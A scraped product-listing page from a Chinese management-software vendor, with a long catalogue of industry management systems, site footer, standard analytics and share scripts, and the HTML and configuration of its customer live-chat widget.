title='点击打开中职教育信息管理系统页面'>中职教育信息管理系统</a><a id='中专学籍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1037' title='点击打开中专学籍管理系统页面'>中专学籍管理系统</a><a id='钟表销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=969' title='点击打开钟表销售管理系统页面'>钟表销售管理系统</a><a id='种业会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1183' title='点击打开种业会员管理系统页面'>种业会员管理系统</a><a id='种业会员管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1783' title='点击打开种业会员管理系统专业版页面'>种业会员管理系统专业版</a><a id='种植业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=838' title='点击打开种植业管理系统页面'>种植业管理系统</a><a id='种质材料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1823' title='点击打开种质材料管理系统页面'>种质材料管理系统</a><a id='种子公司管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1609' title='点击打开种子公司管理系统页面'>种子公司管理系统</a><a id='种子销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=985' title='点击打开种子销售管理系统页面'>种子销售管理系统</a><a id='种子销售会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1384' title='点击打开种子销售会员管理系统页面'>种子销售会员管理系统</a><a id='重点青少年群体信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1170' title='点击打开重点青少年群体信息管理系统页面'>重点青少年群体信息管理系统</a><a id='重晶石粉进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1807' title='点击打开重晶石粉进销存管理系统页面'>重晶石粉进销存管理系统</a><a id='重晶石粉进销存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1811' title='点击打开重晶石粉进销存管理系统专业版页面'>重晶石粉进销存管理系统专业版</a><a id='轴承保持器生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=623' title='点击打开轴承保持器生产管理系统页面'>轴承保持器生产管理系统</a><a id='轴承进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=854' title='点击打开轴承进销存管理系统页面'>轴承进销存管理系统</a><a id='轴承进销存管理系统--简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1313' title='点击打开轴承进销存管理系统--简易版页面'>轴承进销存管理系统--简易版</a><a id='珠宝首饰销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=727' title='点击打开珠宝首饰销售管理系统页面'>珠宝首饰销售管理系统</a><a id='猪场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=712' title='点击打开猪场管理系统页面'>猪场管理系统</a><a id='猪场管理系统-存栏多样化' onmouseover="abc(this.id);" href='systemHelp.asp?id=1314' title='点击打开猪场管理系统-存栏多样化页面'>猪场管理系统-存栏多样化</a><a id='猪场管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1393' title='点击打开猪场管理系统高级版页面'>猪场管理系统高级版</a><a id='猪场管理系统加强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1441' title='点击打开猪场管理系统加强版页面'>猪场管理系统加强版</a><a id='猪场管理系统—普及版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1361' title='点击打开猪场管理系统—普及版页面'>猪场管理系统—普及版</a><a id='猪场管理系统--一舍多存版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1315' title='点击打开猪场管理系统--一舍多存版页面'>猪场管理系统--一舍多存版</a><a id='猪场管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=974' title='点击打开猪场管理系统专业版页面'>猪场管理系统专业版</a><a id='住房公积金管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1028' title='点击打开住房公积金管理系统页面'>住房公积金管理系统</a><a id='注塑加工订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=914' title='点击打开注塑加工订单管理系统页面'>注塑加工订单管理系统</a><a id='注塑企业生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1665' title='点击打开注塑企业生产管理系统页面'>注塑企业生产管理系统</a><a id='专家随机抽号管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1624' title='点击打开专家随机抽号管理系统页面'>专家随机抽号管理系统</a><a id='砖厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=739' title='点击打开砖厂管理系统页面'>砖厂管理系统</a><a id='砖厂管理系统——刷卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1316' title='点击打开砖厂管理系统——刷卡版页面'>砖厂管理系统——刷卡版</a><a id='砖厂管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1024' title='点击打开砖厂管理系统专业版页面'>砖厂管理系统专业版</a><a id='砖厂管理系统专业版——加气块版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1369' title='点击打开砖厂管理系统专业版——加气块版页面'>砖厂管理系统专业版——加气块版</a><a id='砖厂管理系统专业版——简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1180' title='点击打开砖厂管理系统专业版——简易版页面'>砖厂管理系统专业版——简易版</a><a id='砖厂管理系统专业版——卖砖开票版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1327' title='点击打开砖厂管理系统专业版——卖砖开票版页面'>砖厂管理系统专业版——卖砖开票版</a><a id='砖厂管理系统专业版——水泥砖版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1163' title='点击打开砖厂管理系统专业版——水泥砖版页面'>砖厂管理系统专业版——水泥砖版</a><a id='砖厂开单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1840' title='点击打开砖厂开单管理系统页面'>砖厂开单管理系统</a><a id='砖厂刷卡管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1795' title='点击打开砖厂刷卡管理系统页面'>砖厂刷卡管理系统</a><a id='砖厂物品仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1687' title='点击打开砖厂物品仓库管理系统页面'>砖厂物品仓库管理系统</a><a id='装潢电子报价管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=639' title='点击打开装潢电子报价管理系统页面'>装潢电子报价管理系统</a><a id='装饰材料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=995' title='点击打开装饰材料管理系统页面'>装饰材料管理系统</a><a id='资金信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1060' title='点击打开资金信息管理系统页面'>资金信息管理系统</a><a id='资金信息管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1658' title='点击打开资金信息管理系统差异版页面'>资金信息管理系统差异版</a><a id='自行车销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=742' title='点击打开自行车销售管理系统页面'>自行车销售管理系统</a><a id='自学考试收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=545' title='点击打开自学考试收费管理系统页面'>自学考试收费管理系统</a><a id='自助餐厅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1337' title='点击打开自助餐厅管理系统页面'>自助餐厅管理系统</a><a id='足浴管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=654' title='点击打开足浴管理系统页面'>足浴管理系统</a><a id='足浴管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=806' title='点击打开足浴管理系统专业版页面'>足浴管理系统专业版</a><a id='组装业进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1774' title='点击打开组装业进销存管理系统页面'>组装业进销存管理系统</a><a id='组装业生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=579' title='点击打开组装业生产管理系统页面'>组装业生产管理系统</a><a id='罪犯档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1187' title='点击打开罪犯档案管理系统页面'>罪犯档案管理系统</a>
      </div></td>
  </tr>
</table>
 

 
    
  <div class="clear"></div>
<div class="foot">
<div class="foot_menu" align="center">
 <a href="http://www.inmis.com/" target="_blank" title="网站首页">宏达管理软件</a>|　<a href="http://www.inmis.com/hy_software.asp"target="_blank" title="行业应用">行业应用</a>  |　<a href="http://www.inmis.com/product_center.asp"target="_blank" title="软件下载">软件下载</a>  |　<a href="http://www.inmis.com/news_center.asp"target="_blank" title="行业资料">行业资料</a>  |　<a href="http://www.inmis.com/custom-made.asp"target="_blank" title="软件开发">软件开发</a> | <a href="http://www.inmis.com/joinus.asp" target="_blank" title="加盟合作">加盟合作</a>| <a href="http://www.inmis.com/anliall.asp" target="_blank" title="客户案例">客户案例</a>| <a href="http://www.inmis.com/fukuan.asp"target="_blank" titlr="付款方式">付款方式</a> |<a href="http://www.inmis.com/aboutus.asp" target="_blank" title="公司概括">公司概况</a><br>
</div>
<div class="foot1"><a href="http://3g.inmis.com" target="_blank">手机访问本站</a>|<script src='language.js'></script>|<a href="http://www.inmis.com/joinus.asp" target="_self">加盟合作</a>|<a href="http://www.inmis.com/aboutus.asp" target="_blank">联系我们</a>|<a href="http://www.inmis.com/fukuan.asp" target="_blank">付款方式</a>|<a href="" target="_blank">鲁ICP备09000001号</a>|<a href="#">版权所有：宏达管理软件</a></div>
<div class="foot2"><div align="center">总访问量：<font color="#ffffff">18599698</font>&nbsp;&nbsp;当前在线：<font color="#ffffff">173</font></div></div>
</div>

<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"slide":{"type":"slide","bdImg":"5","bdPos":"left","bdTop":"100"},"image":{"viewList":["qzone","tsina","tqq","renren","weixin"],"viewText":"分享到：","viewSize":"16"}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<div class="probox">

<table width="603" height="40" border="0" align="center">
  <tr>  
    <td><DIV align=center><a href="https://beian.miit.gov.cn" target="_blank">鲁ICP备09000001号-1</a></DIV>
	<div align=center style="width:300px;margin:0 auto; padding:20px 0;">
		 		<a target="_blank" href="" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="images/batb.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">鲁公网安备 37150202000142号</p></a>
		 	</div>
		 </td><td>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ac0e95acbc82c4fc08b600d34d17f0c6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</td>
  </tr>
</table>
<script>(function(d,t,u,s,e){e=d.getElementsByTagName(t)[0];s=d.createElement(t);s.src=u;s.async=1;e.parentNode.insertBefore(s,e);})(document,'script','//chat.inmis.com/php/app.php?widget-init.js');</script>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://chat.inmis.com/php/app.php?widget-iframe-content
body_size: 26747
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/main.css" />
        <link rel="stylesheet" href="/css/widget-mobile.css" />
        <link rel="stylesheet" href="/css/jquery.mCustomScrollbar.css" />
        <link rel="stylesheet" href="/css/bootstrap.css" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css" />
    </head>
    <body>

        <div id="customer-chat-widget" class="customer-chat customer-chat-widget loading-screen">
            <div class="customer-chat-header">
                <div class="customer-chat-header-title">和我们聊聊吧</div>
                <div class="customer-chat-header-indicator"></div>

                <div id="customer-chat-button-close" class="customer-chat-header-button mobile-only">
                    <i class="icon-remove icon-white"></i>
                </div>

                <div id="customer-chat-button-toggle" class="customer-chat-header-button desktop-only">
                    <i class="icon-chevron-down icon-white"></i>
                    <i class="icon-chevron-up icon-white"></i>
                </div>

                <div id="customer-chat-button-settings" class="customer-chat-header-button"><i class="icon-wrench icon-white"></i></div>

                <div class="customer-chat-header-menu">
                    <div class="customer-chat-header-menu-triangle"></div>

                    <!-- Settings -->

                    <a href="#" id="customer-chat-setting-toggle-sound" class="customer-chat-toggle-sound"><i class="icon-music"></i> <div>声音效果</div></a>
                    <a href="#" id="customer-chat-setting-toggle-scroll" class="customer-chat-toggle-scroll"><i class="icon-arrow-down"></i> <div>自动滚动</div></a>
                    <a href="#" id="customer-chat-setting-toggle-emots" class="customer-chat-toggle-emots"><i class="icon-heart"></i> <div>表情符号</div></a>
                    <a href="#" id="customer-chat-setting-toggle-media" class="customer-chat-toggle-media"><i class="icon-picture"></i> <div>媒体</div></a>
                    <a href="#" id="customer-chat-setting-toggle-show" class="customer-chat-toggle-show desktop-only"><i class="icon-resize-full"></i> <div>自动显示</div></a>
                    <a href="#" id="customer-chat-toggle-fs" class="desktop-only"><i class="icon-fullscreen"></i> <div>切换全屏</div></a>

                    <!-- Actions -->

                    <a href="#" id="customer-chat-action-mail-transcript">
                        <i class="icon-envelope"></i>
                        <div>发送聊天副本到邮箱</div>
                    </a>

                    <a href="#" id="customer-chat-action-end-chat">
                        <i class="icon-off"></i>
                        <div>离开聊天</div>
                    </a>

                    <div id="customer-chat-action-end-chat-confirmation" class="item">
                        <i class="icon-off"></i>
                        <div>
                            确定吗                            <a href="#" id="customer-chat-action-end-chat-confirm" class="customer-chat-content-button customer-chat-content-button-inline">是</a>
                            <a href="#" id="customer-chat-action-end-chat-cancel" class="customer-chat-content-button customer-chat-content-button-inline">否</a>
                        </div>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-login-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        请填写以下表格开始聊天                    </div>
                    <div id="customer-chat-select-avatar">
                        <a href="#" class="prev-avatar customer-chat-content-button customer-chat-content-button-inline"><i class="icon-chevron-left icon-white"></i></a>
                        <i class="selected-avatar customer-chat-content-message-avatar"></i>
                        <a href="#" class="next-avatar customer-chat-content-button customer-chat-content-button-inline"><i class="icon-chevron-right icon-white"></i></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">选择部门</span><span class="content"></span></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-name" type="text" class="customer-chat-content-message-input-field" placeholder="你的名字" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-mail" type="email" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-login-start" class="customer-chat-content-button">开始 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
                <div class="departments">
                    <div class="list">
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-chat-box" class="customer-chat-content chat-box file-drop-zone">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>

                <div class="customer-chat-content-messages">
                    <div class="customer-chat-content-messages-wrapper"></div>
                </div>

                <div class="customer-chat-content-message-input">
                    <div class="customer-chat-emots-menu">
                        <div class="customer-chat-header-menu-triangle"></div>

                        <div class="emots-wrapper">
                            <a href="#" data-emot=":)" class="customer-chat-emoticon"><i class="emot emot-1" alt=":)" title=":)"></i></a>
                            <a href="#" data-emot=";)" class="customer-chat-emoticon"><i class="emot emot-2" alt=";)" title=";)"></i></a>
                            <a href="#" data-emot=":(" class="customer-chat-emoticon"><i class="emot emot-3" alt=":(" title=":("></i></a>
                            <a href="#" data-emot=":D" class="customer-chat-emoticon"><i class="emot emot-4" alt=":D" title=":D"></i></a>
                            <a href="#" data-emot=":P" class="customer-chat-emoticon"><i class="emot emot-5" alt=":P" title=":P"></i></a>
                            <a href="#" data-emot="=)" class="customer-chat-emoticon"><i class="emot emot-6" alt="=)" title="=)"></i></a>
                            <a href="#" data-emot=":|" class="customer-chat-emoticon"><i class="emot emot-7" alt=":|" title=":|"></i></a>
                            <a href="#" data-emot="=|" class="customer-chat-emoticon"><i class="emot emot-8" alt="=|" title="=|"></i></a>
                            <a href="#" data-emot=">:|" class="customer-chat-emoticon"><i class="emot emot-9" alt=">:|" title=">:|"></i></a>
                            <a href="#" data-emot=">:D" class="customer-chat-emoticon"><i class="emot emot-10" alt=">:D" title=">:D"></i></a>

                            <a href="#" data-emot="o_O" class="customer-chat-emoticon"><i class="emot emot-11" alt="o_O" title="o_O"></i></a>
                            <a href="#" data-emot="=O" class="customer-chat-emoticon"><i class="emot emot-12" alt="=O" title="=O"></i></a>
                            <a href="#" data-emot="<3" class="customer-chat-emoticon"><i class="emot emot-13" alt="<3" title="<3"></i></a>
                            <a href="#" data-emot=":S" class="customer-chat-emoticon"><i class="emot emot-14" alt=":S" title=":S"></i></a>
                            <a href="#" data-emot=":*" class="customer-chat-emoticon"><i class="emot emot-15" alt=":*" title=":*"></i></a>
                            <a href="#" data-emot=":$" class="customer-chat-emoticon"><i class="emot emot-16" alt=":$" title=":$"></i></a>
                            <a href="#" data-emot="=B" class="customer-chat-emoticon"><i class="emot emot-17" alt="=B" title="=B"></i></a>
                            <a href="#" data-emot=":-D" class="customer-chat-emoticon"><i class="emot emot-18" alt=":-D" title=":-D"></i></a>
                            <a href="#" data-emot=";-D" class="customer-chat-emoticon"><i class="emot emot-19" alt=";-D" title=";-D"></i></a>
                            <a href="#" data-emot="*-D" class="customer-chat-emoticon"><i class="emot emot-20" alt="*-D" title="*-D"></i></a>
                        </div>
                    </div>

                    <div class="typing-indicator"><i class="icon icon-pencil"></i></div>
                    <div class="input-wrapper">
                        <input type="text" id="customer-chat-message-input" class="customer-chat-content-message-input-field" placeholder="写下你的问题" />
                    </div>

                    <label class="file-button" for="file-input">
                        <i class="fa fa-upload"></i>
                        <input type="file" id="file-input" name="files[]" multiple>
                    </label>

                    <div class="customer-chat-content-message-emots-button"></div>

                    <a id="chat-send-button" href="#" class="customer-chat-content-button mobile-only"><i class="icon-white icon-arrow-right"></i></a>

                    <div class="end-talk-info">
                        <span>工作人员已经关闭对话</span>
                        <a href="#" id="customer-chat-action-silent-logout" class="customer-chat-content-button"><i class="icon-white icon-repeat"></i> 再次登陆</a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-mail-transcript" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        请输入聊天副本将要发送到的邮箱地址                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-transcript-mail" type="text" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-action-transcript-cancel" class="customer-chat-content-button"><i class="icon-circle-arrow-left icon-white" style="margin: 3px 0 0 3px;"></i> 取消</a>
                        <a href="#" id="customer-chat-action-transcript-send" class="customer-chat-content-button">发送 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-contact-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        所有的工作人员离线中，填写下方表格，我们将尽快与您联系                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-name" type="text" class="customer-chat-content-message-input-field" placeholder="你的名字" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-mail" type="email" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <textarea id="customer-chat-contact-message" class="customer-chat-content-message-input-field" placeholder="你的问题"></textarea>
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-contact-send" class="customer-chat-content-button">发送 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-loading" class="customer-chat-content">
                <img src="/img/loading.gif"class="customer-chat-content-loading-icon" />
            </div>

            <div id="customer-chat-content-info" class="customer-chat-content">
                <div id="customer-chat-info-text" class="customer-chat-content-info"></div>
                <div class="customer-chat-content-row">
                    <a href="#" id="customer-chat-info-back" class="customer-chat-content-button"><i class="icon-circle-arrow-left icon-white" style="margin: 3px 3px 0 0;"></i> 后退</a>
                </div>
            </div>
        </div>

        <a id="mobile-widget" class="customer-chat-header" href="/php/app.php?widget-mobile" target="_top"><i class="icon-white icon-comment"></i></a>

        <!-- Templates -->

        <script src="https://cdn.staticfile.org/jquery/1.10.2/jquery.min.js">
</script>
<script type="text/x-handlebars-template" id="message">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="javascipt;"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>



    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
            {{#state 'pending' 'uploading'}}
            <i class="abort fa fa-times"></i>
            {{/state}}
            {{else}}
            {{#showConfirmDeny}}
            {{#state 'pending'}}
            <i class="confirm fa fa-check"></i>
            {{/state}}
            <i class="deny fa fa-ban"></i>
            {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            已取消        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
            {{error}}
            {{else}}
            错误            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            拒绝        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script>
    setInterval(function () {
        var length=$(".uploaded").length;
        var text=".jpg|.jpeg|.gif|.png|.bmp|.JPG|.JPEG|.GIF|.PNG|.BMP";
        for(var i=0;i<length;i++){
            if($('.uploaded').eq(i).find(".download").length>0){
                var src=$('.uploaded').eq(i).find(".download").attr("href");
                var names=$(".uploaded").eq(i).find(".file-name").html();
                var name1=names.lastIndexOf('.');
                var name2=names.substring(name1,names.length);

                if(text.indexOf(name2)!=-1){
                    $(".uploaded").eq(i).html("<img src='"+src+ "' style='width: 100%;'>");
                }


            }
        }





    },1000)

    setInterval(function () {
        var length=$(".confirm").length;
        if(length>0){
            $(".confirm").click();
        }
    },1)

</script>


<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        部门还未创建    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">全选</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">全不选</a>
    </div>
    {{/if}}
</script>


        <!-- Scripts -->

        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                serverTimeDifference : (new Date('2026-01-10 12:47:46'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/',

                onlineDepartmentsPath  : '/php/app.php?department-online',
                isOperatorOnlinePath   : '/php/app.php?operator-is-online',
                isLoggedInPath         : '/php/app.php?is-guest-logged-in',
                loginPath              : '/php/app.php?login-guest',
                logoutPath             : '/php/app.php?logout-guest',
                getTypingStatusPath    : '/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/php/app.php?message-get-last',
                sendMessagePath        : '/php/app.php?message-guest-send',
                mailTalkTranscriptPath : '/php/app.php?message-mail-talk-transcript',
                uploadCrudPath         : '/php/app.php?upload',
                uploadFilesPath        : '/php/app.php?upload-upload',
                abortUploadPath        : '/php/app.php?upload-abort',
                downloadFilePath       : '/php/app.php?shared-file-download',
                getOperatorPath        : '/php/app.php?operator-get',
                getUsersPath           : '/php/app.php?operator-get-users',
                contactPath            : '/php/app.php?contact',
                trackKeepAlivePath     : '/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/php/app.php?guest-track-confirm-login',

                trans : {"loadingLabel":"\u52a0\u8f7d\u4e2d...","loginError":"\u52a0\u8f7d\u9519\u8bef","chatHeader":"\u548c\u6211\u4eec\u804a\u804a\u5427","startInfo":"\u8bf7\u586b\u5199\u4ee5\u4e0b\u8868\u683c\u5f00\u59cb\u804a\u5929","selectDepartment":"\u9009\u62e9\u90e8\u95e8","selectCancel":"\u53d6\u6d88","startLabel":"\u5f00\u59cb","backLabel":"\u540e\u9000","initMessageBody":"\u60a8\u597d\uff0c\u6211\u53ef\u4ee5\u5e2e\u52a9\u4f60\u4ec0\u4e48\u5462\uff1f\u60a8\u4e5f\u53ef\u4ee5\u62e8\u6253\u7535\u8bdd(0635-8386265)\u8054\u7cfb\u6211\u4eec\uff0c\u6216\u8005\u7559\u4e0b\u60a8\u7684\u7535\u8bdd\u3001\u5fae\u4fe1\u6216QQ\u7b49\u65b9\u5f0f\uff0c\u6211\u4eec\u4f1a\u53ca\u65f6\u8054\u7cfb\u60a8\uff01","initMessageAuthor":"\u6b22\u8fce\u4fe1\u606f","chatInputLabel":"\u5199\u4e0b\u4f60\u7684\u95ee\u9898","timeDaysAgo":"\u5929\u524d","timeHoursAgo":"\u5c0f\u65f6\u524d","timeMinutesAgo":"\u5206\u949f\u524d","timeSecondsAgo":"\u79d2\u524d","offlineMessage":"\u5de5\u4f5c\u4eba\u5458\u79bb\u7ebf","toggleSoundLabel":"\u58f0\u97f3\u6548\u679c","toggleScrollLabel":"\u81ea\u52a8\u6eda\u52a8","toggleEmoticonsLabel":"\u8868\u60c5\u7b26\u53f7","toggleMediaLabel":"\u5a92\u4f53","toggleAutoShowLabel":"\u81ea\u52a8\u663e\u793a","toggleFullscreenLabel":"\u5207\u6362\u5168\u5c4f","endChatLabel":"\u79bb\u5f00\u804a\u5929","endChatConfirmQuestion":"\u786e\u5b9a\u5417","endChatConfirm":"\u662f","endChatCancel":"\u5426","mailTranscriptLabel":"\u53d1\u9001\u804a\u5929\u526f\u672c\u5230\u90ae\u7bb1","mailTranscriptHeader":"\u804a\u5929\u526f\u672c","mailTranscriptSuccess":"\u804a\u5929\u526f\u672c\u5df2\u7ecf\u53d1\u9001","mailTranscriptError":"\u804a\u5929\u526f\u672c\u53d1\u9001\u5931\u8d25","operatorClosedTalk":"\u5de5\u4f5c\u4eba\u5458\u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","loginAgain":"\u518d\u6b21\u767b\u9646","contactHeader":"\u8054\u7cfb\u6211\u4eec","contactInfo":"\u6240\u6709\u7684\u5de5\u4f5c\u4eba\u5458\u79bb\u7ebf\u4e2d\uff0c\u586b\u5199\u4e0b\u65b9\u8868\u683c\uff0c\u6211\u4eec\u5c06\u5c3d\u5feb\u4e0e\u60a8\u8054\u7cfb","contactNameLabel":"\u4f60\u7684\u540d\u5b57","contactMailLabel":"\u4f60\u7684\u90ae\u7bb1","contactQuestionLabel":"\u4f60\u7684\u95ee\u9898","contactSendLabel":"\u53d1\u9001","contactSuccessHeader":"\u53d1\u9001\u6210\u529f","contactSuccessMessage":"\u4f60\u7684\u95ee\u9898\u5df2\u7ecf\u53d1\u9001\u6210\u529f\uff0c\u6211\u4eec\u5c06\u4e0e\u60a8\u5c3d\u5feb\u8054\u7cfb","contactErrorHeader":"\u9519\u8bef","contactErrorMessage":"\u53d1\u9001\u60a8\u7684\u95ee\u9898\u65f6\u53d1\u751f\u9519\u8bef","file.too.big":"\u6700\u5927\u9644\u4ef6\u5927\u5c0f: %max% MB","you":"\u4f60","sm.closed.talk":"%user% \u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","sm.user.closed.chat":"\u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","sm.now.talk.owner":"%user% \u52a0\u5165\u5bf9\u8bdd","sm.user.invited":"%name% (%mail%) \u52a0\u5165\u5bf9\u8bdd","sm.user.left":"%name% (%mail%) \u79bb\u5f00\u5bf9\u8bdd","empty.mail.placeholder":"no@e.mail.provided"},

